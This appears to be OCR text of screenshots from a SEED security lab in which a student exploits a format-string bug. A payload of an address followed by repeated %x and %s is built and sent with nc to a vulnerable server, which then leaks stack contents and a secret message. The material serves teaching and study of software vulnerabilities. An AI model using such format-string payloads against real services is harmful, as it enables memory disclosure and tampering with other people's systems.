 SEED-2ndVM [Running]
/bin/bash
En
9:05 PM
/bin/bash 72x28
[11/01/19]seed@VM:~/.../Lab4$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
��bffff090-b7fba000-804871b-3-bffff0d0-bffff6b8-804872d-bffff0d0-bffff0a
8-10-804864c-b7e1b2cd-b7fdb629-10-3-82230002-0-0-0-be0002-1-b7fff000-b7f
ff020--A secret message
The value of the 'target' variable (after): 0x11223344
Right ⌘
-%x
SEED (After Lab2) [Running]
/bin/bash
En
9:05 PM
/bin/bash 70x28
^C
[11/01/19]seed@VM:~/.../Lab4$ ^C
[11/01/19]seed@VM:~/.../Lab4$ echo $(printf "\xc0\x87\x04\x08")%x-%x-%
x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x--%s > 4B
_input
[11/01/19]seed@VM:~/.../Lab4$ nc -u 10.0.2.4 9090 < 4B_input
Right ⌘